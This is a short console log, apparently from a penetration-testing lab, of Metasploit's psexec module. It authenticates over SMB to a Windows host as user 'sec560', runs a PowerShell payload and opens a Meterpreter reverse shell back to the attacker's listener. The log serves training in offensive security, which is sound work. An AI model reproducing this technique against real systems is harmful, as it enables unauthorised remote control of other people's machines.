 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.128:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445| as user 'sec560'...
[*] 10.130.10.25:445 - Selecting PowerShell target
[*] 10.130.10.25:445 - Executing the payload...
[+] 10.130.10.25:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 3 opened (10.130.10.128:4444 -> 10.130.10.25:27094) at 2
024-04-10 04:09:10 +0000